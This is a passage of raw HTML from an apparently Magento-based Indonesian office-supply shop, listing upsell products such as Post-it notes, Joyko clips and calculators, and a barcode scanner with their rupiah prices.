}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.alattuliskantor.biz.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.alattuliskantor.biz.id/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58100" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.alattuliskantor.biz.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.alattuliskantor.biz.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.alattuliskantor.biz.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.alattuliskantor.biz.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.alattuliskantor.biz.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.alattuliskantor.biz.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.alattuliskantor.biz.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.alattuliskantor.biz.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.alattuliskantor.biz.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-notes-canary-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2142 {
    width: 152px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;" href="https://www.alattuliskantor.biz.id/3m-post-it-notes-canary-yellow.html">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5500" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.alattuliskantor.biz.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.alattuliskantor.biz.id/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div 